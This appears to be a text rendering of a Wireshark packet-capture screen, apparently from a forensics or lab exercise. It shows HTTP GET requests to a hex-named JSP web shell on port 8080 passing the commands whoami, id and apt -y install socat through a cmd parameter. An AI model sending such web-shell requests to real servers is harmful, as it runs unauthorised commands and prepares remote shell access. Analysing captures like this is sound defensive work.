 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
410 20.493288 192.168.1.180 192.168.1.166 TCP 66 53506 → 8080 [ACK] Seq=512 Ack=140362 Win=64128 Len=0 TSval=3125281685 TSecr=1066997557
411 21.534527 192.168.1.166 192.168.1.180 TCP 66 8080 → 53530 [FIN, ACK] Seq=1135694 Ack=1421 Win=64128 Len=0 TSval=1066998642 TSecr=312526…
412 21.576606 192.168.1.180 192.168.1.166 TCP 66 53530 → 8080 [ACK] Seq=1421 Ack=1135695 Win=1372928 Len=0 TSval=3125282768 TSecr=1066998642
413 30.554747 192.168.1.180 192.168.1.166 TCP 74 40800 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3125291746 TSecr=0 WS=…
414 30.555011 192.168.1.166 192.168.1.180 TCP 74 8080 → 40800 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1067007666 …
415 30.555054 192.168.1.180 192.168.1.166 TCP 66 40800 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125291747 TSecr=1067007666
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
417 30.555173 192.168.1.166 192.168.1.180 TCP 66 8080 → 40800 [ACK] Seq=1 Ack=181 Win=65024 Len=0 TSval=1067007667 TSecr=3125291747
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
419 31.288603 192.168.1.180 192.168.1.166 TCP 66 40800 → 8080 [ACK] Seq=181 Ack=2298 Win=64128 Len=0 TSval=3125292480 TSecr=1067008400
420 31.289536 192.168.1.180 192.168.1.166 TCP 66 40800 → 8080 [FIN, ACK] Seq=181 Ack=2298 Win=64128 Len=0 TSval=3125292481 TSecr=1067008400
421 31.290105 192.168.1.166 192.168.1.180 TCP 66 8080 → 40800 [FIN, ACK] Seq=2298 Ack=182 Win=65024 Len=0 TSval=1067008402 TSecr=3125292481
422 31.290129 192.168.1.180 192.168.1.166 TCP 66 40800 → 8080 [ACK] Seq=182 Ack=2299 Win=64128 Len=0 TSval=3125292482 TSecr=1067008402
423 36.906801 192.168.1.180 192.168.1.166 TCP 74 60218 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3125298098 TSecr=0 WS=…
424 36.907111 192.168.1.166 192.168.1.180 TCP 74 8080 → 60218 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1067014022 …
425 36.907145 192.168.1.180 192.168.1.166 TCP 66 60218 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125298099 TSecr=1067014022
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
427 36.907305 192.168.1.166 192.168.1.180 TCP 66 8080 → 60218 [ACK] Seq=1 Ack=177 Win=65024 Len=0 TSval=1067014022 TSecr=3125298099
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
429 36.910932 192.168.1.180 192.168.1.166 TCP 66 60218 → 8080 [ACK] Seq=177 Ack=2298 Win=64128 Len=0 TSval=3125298103 TSecr=1067014025
430 36.911763 192.168.1.180 192.168.1.166 TCP 66 60218 → 8080 [FIN, ACK] Seq=177 Ack=2298 Win=64128 Len=0 TSval=3125298103 TSecr=1067014025
431 36.912315 192.168.1.166 192.168.1.180 TCP 66 8080 → 60218 [FIN, ACK] Seq=2298 Ack=178 Win=65024 Len=0 TSval=1067014027 TSecr=3125298103
432 36.912355 192.168.1.180 192.168.1.166 TCP 66 60218 → 8080 [ACK] Seq=178 Ack=2299 Win=64128 Len=0 TSval=3125298104 TSecr=1067014027
433 47.455999 192.168.1.180 192.168.1.166 TCP 74 39194 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3125308648 TSecr=0 WS=…
434 47.456197 192.168.1.166 192.168.1.180 TCP 74 8080 → 39194 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1067024576 …
435 47.456240 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3125308648 TSecr=1067024576
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
437 47.456371 192.168.1.166 192.168.1.180 TCP 66 8080 → 39194 [ACK] Seq=1 Ack=201 Win=65024 Len=0 TSval=1067024576 TSecr=3125308648
438 48.308087 192.168.1.166 192.168.1.180 TCP 7306 8080 → 39194 [PSH, ACK] Seq=1 Ack=201 Win=65024 Len=7240 TSval=1067025428 TSecr=3125308648…
439 48.308143 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=7241 Win=61312 Len=0 TSval=3125309500 TSecr=1067025428
440 48.308173 192.168.1.166 192.168.1.180 TCP 1018 8080 → 39194 [PSH, ACK] Seq=7241 Ack=201 Win=65024 Len=952 TSval=1067025428 TSecr=31253086…
441 48.308181 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=8193 Win=64128 Len=0 TSval=3125309500 TSecr=1067025428
442 49.158583 192.168.1.166 192.168.1.180 TCP 7306 8080 → 39194 [PSH, ACK] Seq=8193 Ack=201 Win=65024 Len=7240 TSval=1067026279 TSecr=3125309…
443 49.158644 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=15433 Win=61312 Len=0 TSval=3125310350 TSecr=1067026279
444 49.158678 192.168.1.166 192.168.1.180 TCP 1018 8080 → 39194 [PSH, ACK] Seq=15433 Ack=201 Win=65024 Len=952 TSval=1067026279 TSecr=3125309…
445 49.158682 192.168.1.180 192.168.1.166 TCP 66 39194 → 8080 [ACK] Seq=201 Ack=16385 Win=64128 Len=0 TSval=3125310350 TSecr=1067026279
Frame 349: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
capture.pcap Packets: 505 · Displayed: 505 (100.0%) Profile: Default